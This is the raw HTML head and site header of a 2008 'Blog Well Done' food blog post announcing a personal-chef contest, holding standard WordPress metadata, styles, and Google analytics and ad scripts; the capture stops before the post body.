

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogwelldone.com/2008/12/12/contest-need-a-personal-chef/
body_size: 19376
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.blogwelldone.com/xmlrpc.php" />
    <link rel="preload" as="font" href="https://www.blogwelldone.com/wp-content/themes/foodica/assets/fonts/foodica.ttf" type="font/ttf" crossorigin>

	<title>Contest: Need a Personal Chef? - Blog Well Done</title>

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="description" content="The holidays are in full swing. There are Christmas pagents to attend and presents to wrap. Trees have to be decorated and malls braved for the perfect Christmas gift... you know the perfect Christmas gift for that crazy uncle you only see once a year... Okay, maybe that&#039;s just me. Cooking Is the LAST Thing" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Chris Perrin"/>
	<link rel="canonical" href="https://www.blogwelldone.com/2008/12/12/contest-need-a-personal-chef/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Blog Well Done - Good Food.  Good Fun.  Well Done." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Contest: Need a Personal Chef? - Blog Well Done" />
		<meta property="og:description" content="The holidays are in full swing. There are Christmas pagents to attend and presents to wrap. Trees have to be decorated and malls braved for the perfect Christmas gift... you know the perfect Christmas gift for that crazy uncle you only see once a year... Okay, maybe that&#039;s just me. Cooking Is the LAST Thing" />
		<meta property="og:url" content="https://www.blogwelldone.com/2008/12/12/contest-need-a-personal-chef/" />
		<meta property="og:image" content="https://www.blogwelldone.com/wp-content/uploads/2023/05/BWD.favicon.png" />
		<meta property="og:image:secure_url" content="https://www.blogwelldone.com/wp-content/uploads/2023/05/BWD.favicon.png" />
		<meta property="og:image:width" content="335" />
		<meta property="og:image:height" content="463" />
		<meta property="article:published_time" content="2008-12-12T18:01:12+00:00" />
		<meta property="article:modified_time" content="2008-12-12T18:01:12+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Contest: Need a Personal Chef? - Blog Well Done" />
		<meta name="twitter:description" content="The holidays are in full swing. There are Christmas pagents to attend and presents to wrap. Trees have to be decorated and malls braved for the perfect Christmas gift... you know the perfect Christmas gift for that crazy uncle you only see once a year... Okay, maybe that&#039;s just me. Cooking Is the LAST Thing" />
		<meta name="twitter:image" content="https://www.blogwelldone.com/wp-content/uploads/2023/05/BWD.favicon.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.blogwelldone.com\/2008\/12\/12\/contest-need-a-personal-chef\/#blogposting","name":"Contest: Need a Personal Chef? - Blog Well Done","headline":"Contest: Need a Personal Chef?","author":{"@id":"https:\/\/www.blogwelldone.com\/author\/chris-perrin\/#author"},"publisher":{"@id":"https:\/\/www.blogwelldone.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.blogwelldone.com\/wp-content\/uploads\/2023\/05\/cropped-BWD.favicon.png","@id":"https:\/\/www.blogwelldone.com\/#articleImage","width":512,"height":512},"datePublished":"2008-12-12T11:01:12+00:00","dateModified":"2008-12-12T11:01:12+00:00","inLanguage":"en-US","commentCount":21,"mainEntityOfPage":{"@id":"https:\/\/www.blogwelldone.com\/2008\/12\/12\/contest-need-a-personal-chef\/#webpage"},"isPartOf":{"@id":"https:\/\/www.blogwelldone.com\/2008\/12\/12\/contest-need-a-personal-chef\/#webpage"},"articleSection":"contests, contests, junk food, PersonalChefToGo.com"},{"@type":"BreadcrumbList","@id":"https:\/\/www.blogwelldone.com\/2008\/12\/12\/contest-need-a-personal-chef\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.blogwelldone.com#listItem","position":1,"name":"Home","item":"https:\/\/www.blogwelldone.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogwelldone.com\/category\/contests\/#listItem","name":"contests"}},{"@type":"ListItem","@id":"https:\/\/www.blogwelldone.com\/category\/contests\/#listItem","position":2,"name":"contests","item":"https:\/\/www.blogwelldone.com\/category\/contests\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogwelldone.com\/2008\/12\/12\/contest-need-a-personal-chef\/#listItem","name":"Contest: Need a Personal Chef?"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogwelldone.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.blogwelldone.com\/2008\/12\/12\/contest-need-a-personal-chef\/#listItem","position":3,"name":"Contest: Need a Personal Chef?","previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogwelldone.com\/category\/contests\/#listItem","name":"contests"}}]},{"@type":"Organization","@id":"https:\/\/www.blogwelldone.com\/#organization","name":"Blog Well Done","description":"Good Food.  Good Fun.  Well Done.","url":"https:\/\/www.blogwelldone.com\/","logo":{"@type":"ImageObject","url":"https:\/\/www.blogwelldone.com\/wp-content\/uploads\/2023\/05\/cropped-BWD.favicon.png","@id":"https:\/\/www.blogwelldone.com\/2008\/12\/12\/contest-need-a-personal-chef\/#organizationLogo","width":512,"height":512},"image":{"@id":"https:\/\/www.blogwelldone.com\/2008\/12\/12\/contest-need-a-personal-chef\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.blogwelldone.com\/author\/chris-perrin\/#author","url":"https:\/\/www.blogwelldone.com\/author\/chris-perrin\/","name":"Chris Perrin","image":{"@type":"ImageObject","@id":"https:\/\/www.blogwelldone.com\/2008\/12\/12\/contest-need-a-personal-chef\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b37bd93e02a7ae1c26e069a6b9e0ed1616b64ce98128e7a850330bc30ce3476e?s=96&d=mm&r=g","width":96,"height":96,"caption":"Chris Perrin"}},{"@type":"WebPage","@id":"https:\/\/www.blogwelldone.com\/2008\/12\/12\/contest-need-a-personal-chef\/#webpage","url":"https:\/\/www.blogwelldone.com\/2008\/12\/12\/contest-need-a-personal-chef\/","name":"Contest: Need a Personal Chef? - Blog Well Done","description":"The holidays are in full swing. There are Christmas pagents to attend and presents to wrap. Trees have to be decorated and malls braved for the perfect Christmas gift... you know the perfect Christmas gift for that crazy uncle you only see once a year... Okay, maybe that's just me. Cooking Is the LAST Thing","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.blogwelldone.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.blogwelldone.com\/2008\/12\/12\/contest-need-a-personal-chef\/#breadcrumblist"},"author":{"@id":"https:\/\/www.blogwelldone.com\/author\/chris-perrin\/#author"},"creator":{"@id":"https:\/\/www.blogwelldone.com\/author\/chris-perrin\/#author"},"datePublished":"2008-12-12T11:01:12+00:00","dateModified":"2008-12-12T11:01:12+00:00"},{"@type":"WebSite","@id":"https:\/\/www.blogwelldone.com\/#website","url":"https:\/\/www.blogwelldone.com\/","name":"Blog Well Done","description":"Good Food.  Good Fun.  Well Done.","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.blogwelldone.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Blog Well Done &raquo; Feed" href="https://www.blogwelldone.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Well Done &raquo; Comments Feed" href="https://www.blogwelldone.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Well Done &raquo; Contest: Need a Personal Chef? Comments Feed" href="https://www.blogwelldone.com/2008/12/12/contest-need-a-personal-chef/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.blogwelldone.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.blogwelldone.com%2F2008%2F12%2F12%2Fcontest-need-a-personal-chef%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.blogwelldone.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.blogwelldone.com%2F2008%2F12%2F12%2Fcontest-need-a-personal-chef%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='style-css' href='https://www.blogwelldone.com/wp-content/plugins/block-patterns-for-food-bloggers/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='foodica-style-css' href='https://www.blogwelldone.com/wp-content/themes/foodica/style.css?ver=1.3.1' type='text/css' media='all' />
<style id='foodica-style-inline-css' type='text/css'>
body, button, input, select, textarea {
font-family: 'Inter', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
body, button, input, select, textarea {
font-size: 16px;
line-height: 1.6;
} }
.navbar-brand-wpz h2 {
font-family: 'Annie Use Your Telescope', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.navbar-brand-wpz h2 {
line-height: 1.2;
} }
.navbar-brand-wpz .site-description {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.navbar-brand-wpz .site-description {
font-size: 16px;
line-height: 1.6;
} }
.top-navbar a {
font-family: 'Inter', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.top-navbar a {
font-size: 12px;
line-height: 1.8;
} }
.main-navbar a {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.main-navbar a {
font-size: 18px;
line-height: 1.6;
} }
.slicknav_nav a {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 400;
}
@media screen and (max-width: 64em) {
.slicknav_nav a {
font-size: 18px;
line-height: 1.6;
} }
.slides li h3 a {
font-family: 'Inter', sans-serif;
font-weight: 500;
}
@media screen and (min-width: 782px) {
.slides li h3 a {
line-height: 1.2;
} }
.slides .slide_button a {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 700;
}
@media screen and (min-width: 782px) {
.slides .slide_button a {
font-size: 14px;
line-height: 1.6;
} }
.widget h3.title {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 700;
}
@media screen and (min-width: 782px) {
.widget h3.title {
font-size: 18px;
line-height: 1.8;
} }
.entry-title {
font-family: 'Inter', sans-serif;
font-weight: 600;
}
@media screen and (min-width: 782px) {
.entry-title {
font-size: 24px;
line-height: 1.4;
} }
.recent-posts .entry-content {
font-family: 'Inter', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.recent-posts .entry-content {
font-size: 16px;
line-height: 1.8;
} }
.single h1.entry-title {
font-family: 'Inter', sans-serif;
font-weight: 600;
}
@media screen and (min-width: 782px) {
.single h1.entry-title {
line-height: 1.4;
} }
.single .entry-content, .page .entry-content {
font-family: 'Inter', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.single .entry-content, .page .entry-content {
font-size: 16px;
line-height: 1.8;
} }
.page h1.entry-title {
font-family: 'Inter', sans-serif;
font-weight: 600;
}
@media screen and (min-width: 782px) {
.page h1.entry-title {
line-height: 1.4;
} }
.footer-menu ul li {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.footer-menu ul li {
font-size: 16px;
line-height: 1.8;
} }

/*# sourceURL=foodica-style-inline-css */
</style>
<link rel='stylesheet' id='foodica-style-mobile-css' href='https://www.blogwelldone.com/wp-content/themes/foodica/assets/css/media-queries.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='foodica-google-fonts-css' href='https://www.blogwelldone.com/wp-content/fonts/a455b664138ed3c6072390b2750314f3.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.blogwelldone.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.blogwelldone.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.blogwelldone.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MKB7HGX" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.blogwelldone.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MKB7HGX");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.blogwelldone.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blogwelldone.com/wp-json/wp/v2/posts/184" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blogwelldone.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.blogwelldone.com/?p=184' />
<meta name="generator" content="Site Kit by Google 1.171.0" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5799744103115690&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.blogwelldone.com/wp-content/uploads/2023/05/cropped-BWD.favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.blogwelldone.com/wp-content/uploads/2023/05/cropped-BWD.favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.blogwelldone.com/wp-content/uploads/2023/05/cropped-BWD.favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.blogwelldone.com/wp-content/uploads/2023/05/cropped-BWD.favicon-270x270.png" />

</head>

<body class="wp-singular post-template-default single single-post postid-184 single-format-standard wp-theme-foodica front-page-layout-right-sidebar">

    
	<div class="page-wrap">

        <header class="site-header">

            <nav class="top-navbar" role="navigation">

                <div class="inner-wrap">

                    <div class="header_social">
                        
                    </div>

                    <div id="navbar-top">

                        
                    </div><!-- #navbar-top -->

                </div><!-- ./inner-wrap -->

            </nav><!-- .navbar -->

            <div class="clear"></div>


            <div class="inner-wrap">

                <div class="navbar-brand-wpz">

                   <h2><a href="https://www.blogwelldone.com" title="Good Food.  Good Fun.  Well Done.">Blog Well Done</a></h2>
                    <p class="site-description">Good Food.  Good Fun.  Well Done.</p>

                </div><!-- .navbar-brand -->

            </div>


            <nav class="main-navbar" role="navigation">

                <div class="inner-wrap">

                    <div id="sb-search" class="sb-search">
                        <form method="get" id="searchform" action="https://www.blogwelldone.com//">
    <input type="search" class="sb-search-input" placeholder="Enter your keywords..."  name="s" id="s" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                    </div>


                    <div class="navbar-header-main">
                        <div id="menu-main-slide" class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-1774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1774"><a href="https://www.blogwelldone.com">Home</a></li>
<li id="menu-item-1775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1775"><a href="https://www.blogwelldone.com/100-things-about-chris-perrin/">100 Things About Chris Perrin</a></li>
<li id="menu-item-1776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1776"><a href="https://www.blogwelldone.com/contact-me/">Contact Me</a></li>
<li id="menu-item-1777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1777"><a href="https://www.blogwelldone.com/about-2/">About</a></li>
</ul></div>
                    </div>

                    <div id="navbar-main">

                        <div class="menu-social-container"><ul id="menu-social-1" class="navbar-wpz dropdown sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1774"><a href="https://www.blogwelldone.com">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1775"><a href="https://www.blogwelldone.com/100-things-about-chris-perrin/">100 Things About Chris Perrin</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1776"><a href="https://www.blogwelldone.com/contact-me/">Contact Me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1777"><a href="https://www.blogwelldone.com/about-2/">About</a></li>
</ul></div>
                    </div><!-- #navbar-main -->

                </div><!-- ./inner-wrap -->

            </nav><!-- .main-navbar -->

            <div class="clear"></div>

        </header><!-- .site-header -->

        <div class="inner-wrap">
    <main id="main" class="site-main" role="main">

        
            <div class="content-area">

                

